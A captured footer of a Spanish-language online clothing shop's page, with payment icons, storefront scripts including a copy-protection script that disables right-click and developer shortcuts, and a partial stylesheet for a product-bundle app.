                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/es" title="">Tendre Fripouille</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://tendrefripouille.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//tendrefripouille.com/cdn/shop/t/6/assets/predictive-search.js?v=16985596534672189881726801254" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=higher
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=tendrefripouille.com
  data-shop-domain=tendrefripouille.com
  data-external-identifier=D6wm5Yy7aJB19FfqQjBUdKyP-MArxEU1p_h0Iqh-j70
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b3149-9bb2-7eba-a227-72fa192eaabd/moonbundle-525/assets/moonbundle-v1.css
body_size: 5023
content:
:root {
    --moonbundle-header-title-color: "#020202";
    --moonbundle-header-title-font-size: 14px;
    --moonbundle-header-title-weight: "bold";
    --moonbundle-header-show-title: #0000004d;

    --moonbundle-title-color: "#020202";
    --moonbundle-title-font-size: 20px;
    --moonbundle-title-weight: 500;
    --moonbundle-title-margin-bottom: 5px;

    --moonbundle-subtitle-color: "#444444";
    --moonbundle-subtitle-font-size: 14px;
    --moonbundle-subtitle-weight: "normal";

    --moonbundle-label-text-color: "#444444";
    --moonbundle-label-text-font-size: 12px;
    --moonbundle-label-text-weight: "normal";

    --moonbundle-best-seller-text-color: "#FFFFFF";
    --moonbundle-best-seller-text-font-size: 12px;
    --moonbundle-best-seller-text-weight: "bold";

    --moonbundle-price-color: "#020202";
    --moonbundle-price-font-size: 20px;
    --moonbundle-price-weight: 500;

    --moonbundle-compare-at-price-color: "#444444";
    --moonbundle-compare-at-price-font-size: 14px;
    --moonbundle-compare-at-price-weight: "normal";

    --moonbundle-colors-selected-bg: "#FFFFFF";
    --moonbundle-colors-bg: "#FFFFFF";
    --moonbundle-colors-border: "#020202";
    --moonbundle-colors-selected-border: "#d3d3d3";
    --moonbundle-colors-bg-label: "#737373";
    --moonbundle-colors-best-seller: "#FF3131";

    --moonbundle-colors-border-radius: 1px;

    --moonbundle-padding-offer: 30px 0 10px 0;

    --moonbundle-gift-title-text-color: '#000000';
    --moonbundle-gift-title-bg-color: '#737373';
    --moonbundle-gift-title-font-size: 10px;
    --moonbundle-gift-title-font-weight: 500;

    --moonbundle-gift-locked-bg-color: '#737373';
    --moonbundle-gift-locked-font-size: 10px;
    --moonbundle-gift-locked-font-weight: 500;
    --moonbundle-gift-locked-text-color: '#737373';

    --moonbundle-gift-footer-font-size: 10px;
    --moonbundle-gift-footer-font-weight: 500;
    --moonbundle-gift-footer-text-color: '#737373';
    --moonbundle-gift-footer-bg-color: '#737373';

    --moonbundle-gift-border-color: #aaaaaa;
    --moonbundle-gift-title-font-size: '16px';
    --moonbundle-gift-title-font-weight: 'bold';
    --moonbundle-gift-border: dashed;

    --moonbundle-gift-label-font-size: 10px;
    --moonbundle-gift-label-font-weight: 500;
    --moonbundle-gift-label-bg-color: '#737373';
    --moonbundle-gift-label-text-color: '#737373';

    --moonbundle-offer-img-size: 35px;
    --moonbundle-offer-img-border-radius: 5px;

    --moonbundle-gift-img-size: 80px;

}

.moonbundle-box {
    width: 100% !important;
    letter-spacing: normal !important;
    line-height: normal !important;
    margin-bottom: 20px !important;
}

.moonbundle-box .moonbundle-title {
    font-weight: var(--moonbundle-header-title-weight) !important;
    font-style: var(--moonbundle-header-title-style) !important;
    font-size: var(--moonbundle-header-title-font-size) !important;
    color: var(--moonbundle-header-title-color) !important;
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: var(--moonbundle-title-margin-bottom) !important;
}

.moonbundle-box .moonbundle-title::before,
.moonbundle-box .moonbundle-title::after {
    background-color: var(--moonbundle-header-show-title) !important;
    content: "";
    flex-grow: 1;
    height: 2px !important;
}

.moonbundle-box .moonbundle-subtitle {
    color: var(--moonbundle-subtitle-color) !important;
    padding: 0 0 20px 0 !important;
    font-weight: var(--moonbundle-subtitle-weight) !important;
    font-size: var(--moonbundle-subtitle-font-size) !important;
    font-style: var(--moonbundle-subtitle-style) !important;
    text-align: center;
}

.moonbundle-box .moonbundle-bundle-timer {
    text-align: center;
    padding: 0 0 20px 0 !important;
}

.moonbundle-box .moonbundle-bundle-timer .moonbundle-timer {
    justify-content: center;
}

.moonbundle-option input[type='radio'] {
    accent-color: var(--moonbundle-colors-selected-border);
    margin: 0 !important;
}

/* Vertical Options */

.moonbundle-box .moonbundle-options-vertical {
    display: flex;
    gap: 10px;
    margin-bottom: 20px;
}

.moonbundle-options-vertical .moonbundle-option {
    flex-grow: 1;
    flex-basis: 0;
    text-align: center;
    border: 2px solid var(--moonbundle-colors-border) !important;
    border-radius: var(--moonbundle-colors-border-radius) !important;
    background-color: var(--moonbundle-colors-bg) !important;
    height: 100%;
}

.moonbundle-options-vertical .moonbundle-option-checkbox {
    margin-top: 15px;
}

.moonbundle-options-vertical .moonbundle-option-thumbnail {
    align-content: start;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.moonbundle-options-vertical .moonbundle-option-thumbnail img {
    max-width: 50px;
    max-height: 50px;
}

.moonbundle-options-vertical .moonbundle-option-title {
    font-weight: var(--moonbundle-title-weight) !important;
    font-style: var(--moonbundle-title-style) !important;
    font-size: var(--moonbundle-title-font-size) !important;
    color: var(--moonbundle-title-color) !important;
    margin-top: 5px;
}

.moonbundle-options-vertical .moonbundle-option-subtitle {
    color: var(--moonbundle-subtitle-color) !important;
    font-size: var(--moonbundle-subtitle-font-size) !important;
    font-weight: var(--moonbundle-subtitle-weight) !important;
    font-style: var(--moonbundle-subtitle-style) !important;
    margin: 5px 0;
}

.moonbundle-options-vertical .moonbundle-option-single-price {
    font-size: var(--moonbundle-price-font-size) !important;
    font-weight: var(--moonbundle-price-weight) !important;
    color: var(--moonbundle-price-color) !important;
    margin: 7px 0;
    font-style: var(--moonbundle-price-style) !important;
}

.moonbundle-options-vertical .moonbundle-option-new-price {
    font-size: var(--moonbundle-price-font-size) !important;
    font-weight: var(--moonbundle-price-weight) !important;
    color: var(--moonbundle-price-color) !important;
    margin: 7px 0;
    font-style: var(--moonbundle-price-style) !important;
}

.moonbundle-options-vertical .moonbundle-option-old-price {
    text-decoration: line-through;
    font-size: var(--moonbundle-compare-at-price-font-size) !important;
    color: var(--moonbundle-compare-at-price-color) !important;
    font-weight: var(--moonbundle-compare-at-price-weight) !important;
    margin: 7px 0;
    font-style: var(--moonbundle-compare-at-price-style) !important;
}

.moonbundle-options-vertical .moonbundle-option-active {
    background-color: var(--moonbundle-colors-selected-bg) !important;
    border-color: var(--moonbundle-colors-selected-border) !important;
}


.moonbundle-options-vertical .moonbundle-label-inside {
    padding: 3px 5px;
    color: var(--moonbundle-label-text-color) !important;
    font-size: var(--moonbundle-label-text-font-size) !important;
    font-weight: var(--moonbundle-label-text-weight) !important;
    font-style: var(--moonbundle-label-text-style) !important;
    background-color: var(--moonbundle-colors-bg-label) !important;
    border-radius: var(--moonbundle-colors-border-radius) !important;
    margin-top: 5px;
}

.moonbundle-options-vertical .moonbundle-label-outside {
    left: 0px;
    position: absolute;
    bottom: 0;
    color: var(--moonbundle-label-text-color) !important;
    font-size: var(--moonbundle-label-text-font-size) !important;
    font-weight: var(--moonbundle-label-text-weight) !important;
    font-style: var(--moonbundle-label-text-style) !important;
    background-color: var(--moonbundle-colors-bg-label) !important;
    width: 100%;
}

/* Horizontal options */

.moonbundle-box .moonbundle-options-horizontal {
    display: block;
}

.moonbundle-options-horizontal .moonbundle-option {
    border: 2px solid var(--moonbundle-colors-border) !important;
    border-radius: var(--moonbundle-colors-border-radius) !important;
    background-color: var(--moonbundle-colors-bg) !important;
    margin-bottom: 10px;
}

.moonbundle-options-horizontal .moonbundle-option-details {
    display: flex;
    align-items: center;
    line-height: normal !important;
}

.moonbundle-options-horizontal .moonbundle-option-checkbox {
    align-items: center;
    display: flex;
    flex-direction: row;
    margin-right: 10px;
    gap: 10px;
}

.moonbundle-options-horizontal .moonbundle-option-price {
    width: 30%;
    align-content: end;
    display: flex;
    flex-direction: column;
    text-align: right;
    text-wrap: nowrap;
}

.moonbundle-options-horizontal .moonbundle-option-col {
    display: flex;
    flex-grow: 1;
    flex-direction: column;
    align-items: start;
}

.moonbundle-options-horizontal .moonbundle-option-thumbnail {
    align-content: start;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.moonbundle-options-horizontal .moonbundle-option-thumbnail img {
    max-width: 50px;
    max-height: 50px;
}

.moonbundle-options-horizontal .moonbundle-option-title {
    font-weight: var(--moonbundle-title-weight) !important;
    font-style: var(--moonbundle-title-style) !important;
    font-size: var(--moonbundle-title-font-size) !important;
    color: var(--moonbundle-title-color) !important;
    margin-right: 5px;
}

.moonbundle-options-horizontal .moonbundle-option-subtitle {
    color: var(--moonbundle-subtitle-color) !important;
    font-size: var(--moonbundle-subtitle-font-size) !important;
    font-weight: var(--moonbundle-subtitle-weight) !important;
    font-style: var(--moonbundle-subtitle-style) !important;
}

.moonbundle-options-horizontal .moonbundle-option-single-price {
    font-size: var(--moonbundle-price-font-size) !important;
    font-weight: var(--moonbundle-price-weight) !important;
    color: var(--moonbundle-price-color) !important;
    font-style: var(--moonbundle-price-style) !important;
}

.moonbundle-options-horizontal .moonbundle-option-new-price {
    font-size: var(--moonbundle-price-font-size) !important;
    font-weight: var(--moonbundle-price-weight) !important;
